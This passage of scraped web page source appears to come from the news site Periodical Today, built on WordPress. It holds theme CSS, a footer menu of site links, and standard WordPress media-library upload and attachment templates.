                    .tdi_84_666.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_666.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_666{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_666 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_2a4_rand_style td-element-style" ><style>
.tdi_83_2a4_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_4e8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_4e8{
                    vertical-align: baseline;
                }.tdi_86_4e8 .wpb_wrapper,
				.tdi_86_4e8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_4e8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_4e8 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_4e8{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_974 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_974" >
<style>
/* custom css */
.tdi_87_974 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_974 .td-block-title a,
				.tdi_87_974 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_974 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_f76  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_f76{
                    vertical-align: baseline;
                }.tdi_89_f76 .wpb_wrapper,
				.tdi_89_f76 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_f76 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_f76 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_f76{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_f76{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_7a2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_7a2{
                    vertical-align: baseline;
                }.tdi_92_7a2 .wpb_wrapper,
				.tdi_92_7a2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_7a2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_7a2 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_d99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_d99" >
<style>

/* inline tdc_css att */

.tdi_93_d99{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_d99{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_d99{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_d99{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_d99 .tdb-logo-a,
                .tdi_93_d99 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_d99 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_d99 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_d99 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_d99 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_d99 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_d99 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_d99 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_d99 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_d99 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_d99 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_d99 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_d99 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_d99 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_d99 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_d99 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_d99_rand_style td-element-style"><style>
.tdi_93_d99_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_c92" class="tdc-row stretch_row"><div class="vc_row tdi_95_111  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_111{
                    min-height: 0;
                }.tdi_95_111,
				.tdi_95_111 .tdc-columns{
				    display: block;
				}.tdi_95_111 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_111{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_111 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_c92_rand_style td-element-style" ><style>
.tdi_94_c92_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_dd1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_dd1{
                    vertical-align: baseline;
                }.tdi_97_dd1 .wpb_wrapper,
				.tdi_97_dd1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_dd1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_dd1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_562 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_562" >
<style>
/* custom css */
.tdi_98_562 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_562 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_562 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69711a2447937
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
